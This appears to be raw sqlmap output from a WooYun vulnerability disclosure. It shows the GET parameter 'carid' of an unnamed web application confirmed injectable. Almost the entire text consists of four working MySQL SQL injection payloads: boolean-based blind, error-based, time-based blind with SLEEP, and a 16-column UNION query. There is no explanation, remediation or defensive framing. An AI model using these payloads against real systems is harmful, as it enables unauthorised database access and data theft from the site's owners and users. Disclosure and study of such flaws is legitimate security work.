 [09:18:23] [INFO] GET parameter 'carid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'carid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 367 HTTP(s) requests:
---
Parameter: carid (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: carid=8 RLIKE (SELECT (CASE WHEN (8045=8045) THEN 8 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: carid=8 AND (SELECT 4221 FROM(SELECT COUNT(*),CONCAT(0x717a787171,(SELECT (ELT(4221=4221,1))),0x716b6a7a71,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: carid=8 AND (SELECT * FROM (SELECT(SLEEP(5)))TvlM)
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: carid=-7483 UNION ALL SELECT NULL,CONCAT(0x717a787171,0x74696973615141744157755570785576d707870507667626d5571616a695a
4f4d75737a4b717257,0x716b6a7a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
www.wooyun.org